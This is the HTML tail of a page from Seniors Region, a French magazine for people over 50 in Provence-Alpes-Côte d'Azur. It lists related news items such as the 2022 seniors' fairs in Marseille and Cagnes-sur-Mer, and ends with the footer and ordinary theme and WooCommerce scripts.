                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022"><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-238x178.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1024x770.jpg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-768x577.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1536x1155.jpg 1536w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-559x420.jpg 559w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-640x481.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-681x512.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-600x451.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie.jpg 1969w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Le Salon des Seniors à Marseille 2022"/></a></div>                <a href="https://www.seniorsregion.fr/category/actualite/" class="td-post-category">Actualités</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022">Le Salon des Seniors à Marseille 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>                <a href="https://www.seniorsregion.fr/category/actualite/" class="td-post-category">Actualités</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022"><img width="1" height="1" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/Affiche-Salon-des-Seniors-de-Cagnes-sur-Mer.jpg" alt="" title="Le salon des Seniors à Cagnes-sur-Mer 2022"/></a></div>                <a href="https://www.seniorsregion.fr/category/actualite/" class="td-post-category">Actualités</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022">Le salon des Seniors à Cagnes-sur-Mer 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_33_697c382e11ecc" data-td_block_id="td_uid_33_697c382e11ecc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_33_697c382e11ecc" data-td_block_id="td_uid_33_697c382e11ecc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_36_697c382e143e4_rand td-pb-border-top"  data-td-block-uid="td_uid_36_697c382e143e4" ><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.seniorsregion.fr/abonnement/"><img class="alignnone size-medium wp-image-553" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/sabonner-300x250.jpg" alt="" width="300" height="250" /></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_37_697c382e15973_rand td-pb-border-top"  data-td-block-uid="td_uid_37_697c382e15973" ><script>var block_td_uid_37_697c382e15973 = new tdBlock();
block_td_uid_37_697c382e15973.id = "td_uid_37_697c382e15973";
block_td_uid_37_697c382e15973.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"Actualit\u00e9s","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_37_697c382e15973_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_37_697c382e15973_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_37_697c382e15973.td_column_number = "1";
block_td_uid_37_697c382e15973.block_type = "td_block_7";
block_td_uid_37_697c382e15973.post_count = "5";
block_td_uid_37_697c382e15973.found_posts = "80";
block_td_uid_37_697c382e15973.header_color = "#";
block_td_uid_37_697c382e15973.ajax_pagination_infinite_stop = "";
block_td_uid_37_697c382e15973.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_37_697c382e15973);
</script><h4 class="block-title"><span>Actualités</span></h4><div id=td_uid_37_697c382e15973 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1024x770.jpg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-768x577.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1536x1155.jpg 1536w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-559x420.jpg 559w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-640x481.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-681x512.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-600x451.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie.jpg 1969w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Le Salon des Seniors à Marseille 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022">Le Salon des Seniors à Marseille 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-21T13:00:00+00:00" >21 octobre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-20T15:13:36+00:00" >20 octobre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022"><img width="1" height="1" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/Affiche-Salon-des-Seniors-de-Cagnes-sur-Mer.jpg" alt="" title="Le salon des Seniors à Cagnes-sur-Mer 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022">Le salon des Seniors à Cagnes-sur-Mer 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T10:35:38+00:00" >24 mai 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-238x178.jpeg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Point épidémiologique COVID-19 du 3 mars"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars">Point épidémiologique COVID-19 du 3 mars</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T10:38:58+00:00" >9 mars 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaine de la Randonnée en Provence 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022">Semaine de la Randonnée en Provence 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T15:49:55+00:00" >8 mars 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.le-salon-des-seniors.fr"><img class="alignnone size-medium" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/rec300-1.jpg" width="300" height="250" /></a></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.seniorsregion.fr/"><img class="td-retina-data" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-regionblanc-300x89.png" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-regionblanc-300x89.png" alt="" title="seniorsregions"/></a></div><div class="footer-text-wrap">Seniors Region est un magazine d'informations destiné aux plus de 50 ans en région PACA.<div class="footer-email-wrap">Contactez-nous: <a href="mailto:contactregie@seniorsregion.fr">contactregie@seniorsregion.fr</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-658"><a href="https://www.seniorsregion.fr/a-propos/">A propos</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-659"><a href="https://www.seniorsregion.fr/accessibilite/">Accessibilité</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-660"><a rel="privacy-policy" href="https://www.seniorsregion.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-842"><a href="https://www.seniorsregion.fr/sitemap.html">Plan du site</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-839"><a href="https://www.seniorsregion.fr/contact-annonceur/">Être annonceur</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-664"><a href="https://www.seniorsregion.fr/contact/">Contact</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Seniors Region - 2018                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv 2016
        Version: 3.3 (rara)
        Deploy mode: deploy
        
        uid: 697c382e1770f
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c685f8b5caa8beb126f3c59e581ff8e","fragment_name":"wc_fragments_9c685f8b5caa8beb126f3c59e581ff8e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/themes/Newsmag/js/tagdiv_theme.js?ver=3.3' id='td-site-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.seniorsregion.fr/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.seniorsregion.fr/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>